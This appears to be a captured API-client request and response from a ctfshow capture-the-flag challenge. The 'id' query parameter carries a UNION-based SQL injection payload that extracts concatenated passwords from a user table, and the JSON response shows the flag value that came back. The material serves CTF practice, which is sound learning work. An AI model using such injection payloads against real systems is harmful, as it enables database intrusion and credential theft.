 Query Params
Key Value Bulk Edit
page 1
limit 10
id -1' union select 1,group_concat(password),3 from
ctfshow_user3 where username='flag'-- -
Key Value
Body Cookies Headers (7) Test Results 200 OK 39 ms 367 B Save Response
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow
{6578a20e-e0a5-4886-8539-4719266cd828}","password":"3"}]}